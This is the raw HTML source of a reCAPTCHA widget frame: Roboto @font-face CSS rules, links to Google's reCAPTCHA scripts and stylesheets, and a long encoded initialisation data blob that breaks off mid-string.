  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dBcA9oZEmUYq_unNnWHWSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dBcA9oZEmUYq_unNnWHWSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dBcA9oZEmUYq_unNnWHWSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6M1VkzCucKawrTClcO3wo4ZJsOhw6bDqXkewr/[base64]/TWV7ZVlaw4Fjw5nDilfDrMOLwpbCsMKDwqDDiMKVfm1CGx8aNUhCOX3DlMKtwq0Rw41vPsKna8Oqw6PCr8OwI8Otwq/CgUwkBcOIMEXCkVAuw7jDuwjCvXctQsOJw6ESw7/[base64]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[base64]/CkXNoHsKNw6fDvh8ROlnDpXd6U8KVacOWLCDDocO8w4MwM8KHMylrw5M4w7fDt8KLCDfDrWLDr8KmP24vw4TCr8KKwojCisK/wrTCoCIRwrHCmADCmsOJHSRSYD4twqbDjMK3w63Cp8KnwpIsT1kgUWsVw4DCsFfDuXzCnsOSw63DncKDQX7DsEHCuMOsw5TDkMOQwp8/TRLCiBE2CT7CrcO9OWTCnWbCocO0wpvChWMBWh1uwrjDj3jCoRhVKnh4w53DtgxhSxxYFsKHZ8OgOgDDtsKuQcO+w4gjODdpwpbCq8KGEcKBFTcPLMOPw6zDjifCjUshwprDocKLwrTCgsOuwpvCusKjwr99w4bCkcK0fsKpw43Ck1Bbwq8lV1fDv8K/w5vDrsKsPMOuYgHDu8ObXETCphnDvcKZw49oLcKGw6DCgQnCgcKENjRjMMOJXcOnwpfCqMKuwr89w6nDmEgCwp/Dp8Kxwq4ZSMOidcKbVHjCrcO8J8K8wpgkORsDXcKpw7J/wqdgKMK8LMKCw6/Ck1bCvcKDBcOQUF/Dl8OnX8KGPsOnw41ww4jDk8OHHUx7TcOYagxdw45gw4tdUigGQsOKTRleacKDIxPDg3DCl8O0w5Fnw6/[base64]/[base64]/CssOIw6nCk1DDosOlUsO1DsKbwqxYRcOlVgE4NkkreCDDnyzDvMK9e8KDw6/Cs8O7cynCsMO9ZCPDlsOPCQ8WX8K+QsOFw77DvTTDvcOtw6/DpcKxw4jCsFNSdw8swq5mXxDCi8OBw4Mbw7Z5w6E4wpnDhcKdBhkBw4t1w5HCi2jDm8OtLcOIA8OZwqLDmcKudlh/[base64]/[base64]/DlH4QS8KkBsK9woPDg0QDw6zDrMKjw7cof1/[base64]/[base64]/CsHbClwYMw47DpsOQasO/FlIwwpA5wrLCqcK3wrfCqcKnw7/ChMKGwo9owpcdACkxw6AscsOqw63DuRNFahMWKsOlwrfDgcO+KE3Dq0XDjQxuEcKiw6PDisKlwprCr1gwwoHCp8OfecObwoAAPCPChcOgcCkBw6/CrDHDlTpLwq92A1ZtSX7CiXPCpcKyWxHDu8K/wqQlWcOowqDDgcO+w77CjMKdwovCknDCt33DusKiWE/CpcOjdDXDoMOxwo7ChG3Cg8KhLSPCk8Kza8OHwq/ChgXClVtVw7ZeHnjCjcKYCsKeU8KsVMKgesO4wokuQQXCjCbDusKvI8K4w47CjQLCnGMKw7HCs8Oxw4XCssKbG3fCnMKxw69PG0TCpcKYHn5SEm/DlsKZYxUwVMOKIMKyQsOew5LDrcONNMOKZcKJw4d5bUzDosOewqfCisOZwo4Fwp/CoWlUDMOxBB/CjsOBTXN+wrFRwqF9XsKgw5kowqBiwrfCmB/Ci8K3e8OxwqhLwq8+w4DCjClzw4TCsUbDhcOxw7ovNHpiwqDDjzxBwqN4PsK9w7zCuHZ4w5TDgcKePMK3HCDClQjCqj1Twq53wocVCsKGRXJmw7/[base64]/DqHbDihvCmsKDKMK6EMOiwrk9w7LCtmTClsOow7/Ds8OJYABAwrYxwobDuMKiwqI+OUR6Q8KDaVPCoMOiQg/[base64]/CvMOZwoDDiMOIw5bDi8KUwqdvPirDt8OlfcKSwrLCtXJNQsKGwpRFGT/Dq8OlwrHDgnnDp8OxEjvDlQ/CkG5lf8KXGh7DkMOWw7EFwobDoEZ+I0Y7PcObw4MKXcKww6FDTQbDpcOwZXLClsOsw7B7w63Cg8KDw7paRigIw6PDoRB9w5Y1fGMqwp/Ds8KJwpDCtsKPwroKw4HCnApbw6HCl8OLFMK2w6M7QcKfGUXCpH7CmMKPw57CuVBvTsOZw78wNl49YmPCssOYY3bDnMKxwql0w4QZWHbDlD47wrXDtMKYw4LDqMK9w4FrYn4gDmw8ZTrCncOrRGwuw7rCpi/Cvz0CwrUYwpMQwqnDmMKpwqwMw7XCnsKdw7TDoQjDggvDqTgRwpRhM3XChMOlw6DCl8K0w4HCq8OxT8KjWcKaw6HDp0XCrMK9wrZiwoLCjF19w5PCq8K8MDQuwprCvCHDsRHDhMO1wo/CgD0wwqV/[base64]/DrsKrw4/[base64]/CusK4w5lZHwDCowdsVsKtwrDCm8KYwrDDqsOAw4bDlMKdNcO5G3vCiMOew78uE1Rje8OIPXDDh8KBwoLCmsOyQMKzwqrCkGzDjsKRwqXDnUh7wpnChMKOFMOrG8KUcVF2S8KJbjZxKT7CvGtzw7VVIAdnBMO7w5zDp1HDn1nCh8OFCcKVf8K3wrzDp8KRwq/Cr3QFw4xSwq4tSCRPwprDgcKtZHsdX8KOwrQCUMO0wovChQvChcKwM8KlK8KPD8KaCsKCw7ZIw6Fbw5cKwrtawr8+XwTDqFbCo3Ecw64NwpQsIT3DkMKJwrvCoMOwN0bDoQnDocKFwrTCuAJMw7XDocKQM8KLYMO8w6PDsWFiwq/[base64]/Ds8Kvw7kGTcOfw6bCscO1wqYYCMOFPCzCulAywoLCvsOROBvDpiBWw4dIeiRbU03CosOhaAclw7JuwpsGbjVSeXgVw4bDtsKxwoZ/wo4/[base64]/D0/DmcOeC8OXwoHDhwvCocOjwqQgLsOqEmXCqsOgfVZcH8O8w7/DmQLDmsOBQEMswpHDr2jCtsOewqHDpcOxTznDrMKowpjCgEbCoWQuw4/DncKKwpwTw70VwpLCoMKPwp7DmUrDlMOXwqnDunZnwphmw6Jvw6XDicKZEMK5w5txKcOIesKcaTvCvcK6wpEUwqXCqzrCiTU6QwnCkQYDwp/[base64]/wpnDkwgdwqBfw485wqYEbAbCmwZTw5EwYMOKacOAIcOVw6hiMMKidcKDw7/Cp8OGbcK4w63CiTA2TQrCt3vDqyLCj8K/wpdFw6Qjw5sDMcOzwoJ2w5lrORfChcOiwp/[base64]/w5TCi8KmAisfGMOXw67Cp8KDc8OzRyPDj1cRNMKGw6fCsgVGw7wOwrcAVWfDl8OZVjHDs0Eta8Oywp8GN3TCpQrDicK4w4bDjjbCscKvw7d+wqPDn1VoBm80FlVvw75nw6nCmBbCtA/DtwpIw6F/[base64]/DokBpwpfDuMOjwohFwp5lwq/Dp8OYwoYXVGXDqkU+wr1kw5jDtcOOdsK5w5bDqcK2Bwkvw7w9PMKOUBrDt0x3LGPCvcKFCVvDvcOhwqHDlz1cw6HCg8Odwrsww7PCtsOvw4LCuMK/PMKXRmpFF8Oqwqg1Wy/[base64]/Cl8K3fcOoKz/DosOkAcK2U8OKcSjCm8O2wrTDkh1JR8OdFMK9w4zDsDHDkMOjwrHCpcKCfsKNw6HClMOJw4/DnTgJMsKrXMKiKggUZMOMcz3Clx7CmsKccMK5WcKxw7TCoMKSIALCuMKUwpzCsANvw53CvRcxZMKabxxdwrXDng7Du8Kww5nDucOjw4w+EMOtwoXCj8KQCMO4w7gwwqrDlsK0wr/DgMKvFBtmwrZmbSnDuXDCjSvCqRzDqR3Dl8OSZ1M4wqfCoy/ChXY4QTXCvcOeCcOLwp3CuMKaPsO3w7HCuMO3w55GL0tndBc6Uxptw5/Dn8Odw67DuW4hBz5Cwq7DhQZuCsK9X0w4G8O8PwlsUBDCg8K8wqoPOCvCtVLCgFXCgMO8Y8Oxw5spcsOpw7jDmFrDlR3Csz3CvMKUBH5jwrh/wrPDpEPDr2dYw4BhLDo6U8K/BsORw7zDqcOIRl3DnMKWfMOOwpoJF8K/w7sqw5zDrhgEZcK0WQsEa8O4wpUhw73CsSTCnXwwNT7Ds8OnwoIOwo/DnwfCrsKIwpl6w5h6GjPCsg5mwqTClMKnNcOxwr93w7AMX8K9amEzwpTCnADDpcKEw68Db28DUn7CvHDClC0SwrLDnRXCkMOLT0HCnMKQX3/DkcKBCQQXw6PDtsOlwpzDoMO0E0gETMKcw41QLl9ywpILH8K4WMKWw5lyRsKNLzomXMKnZMKUw4HCncKHw4MtccKbJxLCl8OaJhnCnMKHwqXCqlTCpMOVB210N8OGw4PDr1Mww4/Cv8OOTMOhw7FSCcKpQG/CucKkwrjCpT/DhzYawrcwTHR4wrfCvCxEw4VFw7PCvsO9w4TDsMOkIls5wo1pwoNfH8K4Q0/[base64]/Ch24uN1YIw5l5c1jDny3Com1Iw47DoEJTSMOSw5DDiMKqw4VSw7PCvGJgOsK0V8KhwoJLw5fDvMOTwqjDp8K2w7jDqsKIbXLCnCd7YMKSGFBjXMOfNMKpw7vCncOGRTLCm0HDtTnCnhJpwop/w58HfsO1wrjDqz8SPVJEwp0oJSobwr/[base64]/CpVkdH0FwV8Ozwp4Tw7Jaw74Cf2nCq0AfwpNZOHXCqg/DhDXDqsO4wp7CsytuDcOGwqzDiMKTKVoNT35rwoV4QcOWwoHCnX9twpBTbTw4w5wDw6vCrT4qYhpLw6x8L8KvKsKCw5nDhcOTw5Mnw5DCmFbCpMOJwpkdCcKJwoRMwrpQBFp4w68oUMOwKwLDgcK+HsO+dsOrJcOaGsKtTkvClcK/DcO2w4BmDhETw4jCkEHDsgvDucOiIWfDnU0nwoVLFsKmw40Fw6NkPsKMLcO0ViABElAgw5JqwpnDpUXDr0NGw4DClsONZVs4V8OOwrnChF0+w65FfMOTw5/CtMOOwofCrkbCkE10eUJWaMKcBMOiRcOPcMKRwqRDw6BLw5oZb8O5w6F6CsOiJ0Z8XMOXwpQdw6rCtT4vTwsSw5NxwpnDsi5ywrHCpMOZQjEYKcKKM23DuTrCg8KFeMOCDXTCt1zCqsOLA8K4wqlJw5/[base64]/w6ssaMKXbVHCkBQWMQPDq8OXw43DnMK4w5DDlE7DuMOAAE/CscOBw6PDocK2w7VYE3Mbw7RhA8KkwpZFw4s+LMOcCBHDusKjw7LCnMOPwofDsBJlw5wAAcO8w7/[base64]/[base64]/wpvCriktwpt1wpglWT7Di8KewrRsw6NOFDd7w4RJw5/Cg8K7NSRJG2/DgW3CisKOwr7DgSAEw4QWw7fDkzTDuMK+w7/CmXJMw7hhw50rNsKiwrbDmEHCrWZvPSBrwq/CgxLDpAfCoQ1fwo/CnwnCmWU5wqp8w7XDvkPCtcOsacOQwp7Dm8ONwrEiPhwqw5Z1OsOuwq/CoFXDpMKBw6EPw6bCosOww6nDvHt4wqTDoBltHsO/[base64]/CiBpERkksw6HDn3IkR0XDt8KWMHXCjcOmwpNMJS7DujjDisKmw6AYw6LDmMKFSi/DvsO0w4ghcsKUwrTDgMKpFgANElrDj3cSwrxYJsOoBMOgwrM3wosCw73CrsOqI8Kuw6RIwpfCisO5wrY8w4XCiUfDq8OBF3UqwrDCjW8mJsKZY8KQw5/CmcO9w7HCq1nCmsOETGsjw4XDpHXCnWPDqSjCr8KgwpszwpnCm8OywpBhZDcSC8O8TEEKwozCqi8pagR3Z8OpV8O4wpbDsjVswpDDug04w4nDlsOQw5lEwqrCsXPCmnHCr8KxecKLJcOyw7slwrJ9wpLCgMOlaEI/Z2DDlcKDw5psw5DCrQc1w7R7KMKTwqHDh8KTB8K4wqbDkMO+w7Acw4koIV96wpcELRTCj2/DnMOkDw3CjlXDjjBvIMO/[base64]/DmcK5w7p5DmxNwpDDk8Ktw44WKG9LwqrCqlPCgMKubMKIw7vDsG4Rw5g9wqMjwpbDr8KPw5lwNEnDpGzDvyHCtsKOS8K/woYQw7jDh8OsJB7DsWTCgmnCm33Cv8OqVMOqdcKnbHzDocKtw4DClMOWUcO3w5bDu8O+DsKlHcK9PsOfw4RZeMKeHMO8w4zCnsKawrwrwrBFwqcVw5I6w6jDlsKpw7bClsKwZh1zGANKM0owwp1bw6vDmsOGwqjCgk3CqsOgSTQ1wo9NJ